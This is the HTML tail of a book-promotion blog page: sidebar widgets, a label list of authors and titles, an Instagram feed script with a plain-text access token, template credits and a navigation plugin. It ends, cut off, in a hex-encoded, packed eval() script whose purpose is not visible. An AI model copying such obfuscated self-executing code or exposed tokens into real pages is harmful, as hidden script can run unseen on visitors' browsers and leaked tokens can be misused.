<img alt='FEATURED BOOK' height='225' id='Image23_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5Qa-Lcoe7-1JNAogJseHxbTJyIVvDMyRTC_yYB_Ftbc3VRB88FlRHM_idDDFcNYmQBCmm6CySDr2ivaPMW1lMCPA-XSi1o_TUVycdHHU5QNTouAwQuPcTMhp98uht62GKIi2bTQXTxr0/' width='300'/>
</a>
<br/>
<span class='caption'>Prophecy of the Guardian by J.W. Baccaro</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href=' https://amzn.to/3vD5mER'>
<img alt='FEATURED BOOK' height='225' id='Image16_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhk1g9v7V7edsbanL8uktrUzrURmtXZfb0tXoPh0iZ6awOLrUBrr5UEQhYYzhP_w2t3Ye9qTOQyWOgw3JdkhllhCCRzE_Kf1NLpp2duwplt5jKq2G2D3yauYRe3KFxDqETPC0FP3Om_t3Q/' width='300'/>
</a>
<br/>
<span class='caption'>The Lady's Revenge by Arabella Sheraton</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>About Me</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sSTdHt7QOK4dTPhiaqU3is1HxHem4go4XJmpaHroxBGY10OEBDyK3r2yC9ZRzu_92iKO-7quFi4WSWu20HUr0wnSTAHfss8CXFF_IGI-NuIB1FD410M13FJG4mAtFYztmyXkJNs0X2kFFKxWrse8Dj7pVKrFtNCA=s0-d" alt="About Me" original="http://www.pumpupyourbook.com/wp-content/uploads/2019/08/Dorothy-Thompson-avatar.jpg">
				</div>
<div style="text-align: justify">Hi, I'm Dorothy Thompson, author, blogger and book promoter. Welcome to Blogging Authors where authors blog about writing, publishing, promoting and more! <a href="#" style="
    text-decoration: underline;
">click here &#8594;</a></div>

<style>
.about-widget-image {
max-height: 260px;
overflow:hidden;
margin-bottom: 15px;
}</style>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Social</h2>
<div class='widget-content'>
<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="#" title="facebook"></a></li>
<li><a class="twitter" href="#" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="#" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>.icons-social li {
display: inline-block;
padding: 0;
}
.icons-social ul {
    display: inline-block;
}
.icons-social {
    text-align: center;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
</style>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Event Calendar</h2>
<div class='widget-content'>
<iframe src="https://calendar.google.com/calendar/embed?src=v1dtfv0uppn5136ik6mss03a8k%40group.calendar.google.com&ctz=America%2FNew_York" style="border: 0" width="400" height="400" frameborder="0" scrolling="no"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Labels</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/10%20THINGS'>10 THINGS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/20%20Questions'>20 Questions</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/7%20Things'>7 Things</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Glimpse%20Too%20Far'>A Glimpse Too Far</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Heart%27s%20Journey%20to%20Forgiveness'>A Heart&#39;s Journey to Forgiveness</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/A%20Note%20From%20the%20Author'>A Note From the Author</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Ads'>Ads</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Anita%20Hackley%20Lambert'>Anita Hackley Lambert</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/AUTHOR%20INTERVIEWS'>AUTHOR INTERVIEWS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/AuthorVids'>AuthorVids</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BACK%20STORIES'>BACK STORIES</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Battlefield%20Earth'>Battlefield Earth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Blazing%20Upheaval'>Blazing Upheaval</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Blog%20Tour'>Blog Tour</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Body%20Parts'>Body Parts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Birthdays'>Book Birthdays</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Blasts'>Book Blasts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Featured'>Book Featured</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Features'>Book Features</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20MARKETING'>BOOK MARKETING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Spotlights'>Book Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teaser%20Spotlights'>Book Teaser Spotlights</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teaser%20Trailer'>Book Teaser Trailer</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Teasers'>Book Teasers</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Trailer'>Book Trailer</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20TRAILER%20BLASTS'>BOOK TRAILER BLASTS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOK%20TRAILERS'>BOOK TRAILERS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Book%20Video%20Teasers'>Book Video Teasers</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/BOOKSIGNINGS'>BOOKSIGNINGS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Caitlin%20Rother'>Caitlin Rother</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Celebrating%20Unemployment%3A%20How%20To%20Avoid%20Becoming%20a%20Crunchy%20Couch%20Burrito'>Celebrating Unemployment: How To Avoid Becoming a Crunchy Couch Burrito</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/CHARACTER%20INTERVIEWS'>CHARACTER INTERVIEWS</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Christine%20Amsden'>Christine Amsden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Christmas%20in%20Newfoundland%203'>Christmas in Newfoundland 3</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Cover%20Reveal'>Cover Reveal</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Crown%20of%20Blooms'>Crown of Blooms</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Deborah%20E.%20Levin'>Deborah E. Levin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Emilio%20Corsetti%20III'>Emilio Corsetti III</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Emily%20Astillberry'>Emily Astillberry</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Even%20Higher%20Than%20Everest'>Even Higher Than Everest</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Fighter%20Pilot%27s%20Daughter'>Fighter Pilot&#39;s Daughter</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Find%20My%20Daughter'>Find My Daughter</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/First%20Chapter%20Reveal'>First Chapter Reveal</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Free%20eBooks'>Free eBooks</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/George%20Almond'>George Almond</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Giveaways'>Giveaways</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Guest%20Post%20Videos'>Guest Post Videos</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Guest%20Posts'>Guest Posts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Happy%20Book%20Birthday'>Happy Book Birthday</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Holidays'>Holidays</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Hot%20New%20Release'>Hot New Release</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/HOW%20TO%20SELL%20YOUR%20BOOK'>HOW TO SELL YOUR BOOK</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/I%20Will%20Ruin%20You'>I Will Ruin You</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jennifer%20Chase'>Jennifer Chase</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jens%20Boele'>Jens Boele</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Joerg%20H.%20Trauboth'>Joerg H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Johanna%20Frank'>Johanna Frank</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Joni%20Parker'>Joni Parker</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/J%C3%B6rg%20%20H.%20Trauboth'>Jörg  H. Trauboth</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Jury%20Duty%20is%20Murder'>Jury Duty is Murder</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Karen%20Charles'>Karen Charles</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Kate%20Damon'>Kate Damon</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Kayleigh%20Kavanagh'>Kayleigh Kavanagh</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Knot%20of%20Souls'>Knot of Souls</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/L.%20Ron%20Hubbard'>L. Ron Hubbard</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Like%20Driftwood%20on%20the%20Salish%20Sea'>Like Driftwood on the Salish Sea</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Mary%20Lawlor'>Mary Lawlor</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Michael%20Dow'>Michael Dow</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Mike%20Martin'>Mike Martin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Nancy%20Golden'>Nancy Golden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/New%20Release'>New Release</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/NightBorn'>NightBorn</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/nonfiction'>nonfiction</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Nurse%20Dorothea%20Presents%20Why%20Coping%20Skills%20Work%20and%20What%20Are%20Some%20That%20Can%20Be%20Done%20Anytime%20and%20Anywhere'>Nurse Dorothea Presents Why Coping Skills Work and What Are Some That Can Be Done Anytime and Anywhere</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/One%20Foot%20in%20the%20Ether'>One Foot in the Ether</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/P.K.%20Eden'>P.K. Eden</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Paula%20Omokhomion'>Paula Omokhomion</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Pre-Order%20Blitz'>Pre-Order Blitz</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Princess%20Sophie%20and%20the%20Christmas%20Elixir'>Princess Sophie and the Christmas Elixir</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/PUBLISHING'>PUBLISHING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Pump%20Up%20Your%20Book'>Pump Up Your Book</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Q%26A'>Q&amp;A</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/R.C.%20Dickens'>R.C. Dickens</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/RESEARCH'>RESEARCH</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Richard%20I.%20Levine'>Richard I. Levine</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Ring%20of%20Rosin'>Ring of Rosin</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Self-Publishing'>Self-Publishing</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/SETTING'>SETTING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Shape%20of%20the%20Sun'>Shape of the Sun</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Sheila%20Roberts'>Sheila Roberts</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Soul%20Matters'>Soul Matters</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Soul%20Stirrings'>Soul Stirrings</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Terese%20Luikens'>Terese Luikens</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Death%20of%20the%20Kremlin%20Czar'>The Death of the Kremlin Czar</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Essence%20of%20Bliss'>The Essence of Bliss</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20House%20of%20Gold'>The House of Gold</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Merry%20Matchmaker'>The Merry Matchmaker</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Mirror'>The Mirror</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/The%20Voice%20I%20Couldn%27t%20Ignore'>The Voice I Couldn&#39;t Ignore</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/THE%20WRITER%27S%20LIFE'>THE WRITER&#39;S LIFE</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Theresa%20Cheung'>Theresa Cheung</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Thriller'>Thriller</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/True%20Crime'>True Crime</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Urbex%20Predator'>Urbex Predator</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/WRITING'>WRITING</a>
</li>
<li>
<a dir='ltr' href='https://bloggingauthors.blogspot.com/search/label/Yolonda%20Tonette%20Sanders'>Yolonda Tonette Sanders</a>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div class='insta-wrap'>
<div class='featureinsta row section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>Follow Us @soratemplates</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: 4578212267,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='row' id='sbfooterwave'></div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                   Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Sora Templates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

var _YlvuzN= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x77\x20\x31\x6c\x3d\x22\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x6e\x5c\x5c\x32\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x31\x6a\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x54\x5c\x5c\x31\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x35\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x51\x5c\x5c\x37\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x34\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x36\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x38\x5c\x5c\x71\x5c\x5c\x32\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x34\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x34\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x34\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x